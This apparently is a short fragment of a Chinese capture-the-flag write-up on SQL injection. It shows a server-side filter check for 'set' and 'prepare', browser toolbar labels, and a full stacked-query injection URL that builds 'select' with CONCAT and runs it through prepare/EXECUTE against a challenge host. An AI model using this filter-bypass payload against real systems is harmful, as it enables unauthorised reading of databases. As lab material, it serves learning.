 姿势: 1 提交查询
strstr($inject, "set") && strstr($inject, "prepare")
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://220.249.52.133:55976/?inject=-1';set @sql = CONCAT('se','lect * from `1919810931114514`;');prepare stmt from @sql;EXECUTE stmt;#
Split URL